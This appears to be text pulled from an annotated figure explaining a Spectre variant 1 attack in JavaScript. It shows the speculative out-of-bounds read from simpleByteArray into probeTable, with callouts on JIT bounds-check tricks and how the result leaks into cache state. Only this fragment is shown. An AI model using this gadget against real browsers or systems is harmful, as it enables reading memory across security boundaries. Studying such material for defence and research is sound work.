 JIT thinks this check ensures index < length, so it omits
bounds check in next line. Separate code evicts length for
attack passes
index will be in-bounds on training passes,
and out-of-bounds on attack passes
Do the out-of-bounds read on attack passes!
if (index < simpleByteArray.length) {
index = simpleByteArray[index | 0];
index = (((index * TABLE1_STRIDE)|0) & (TABLE1_BYTES-1))|0;
localJunk ^= probeTable[index|0]|0;
}
“|0” is a JS optimizer trick
(makes result an integer)
4096 bytes = memory page size
Keeps the JIT from adding unwanted
bounds checks on the next line
Need to use the result so the
operations aren’t optimized away
Leak out-of-bounds read result into cache state!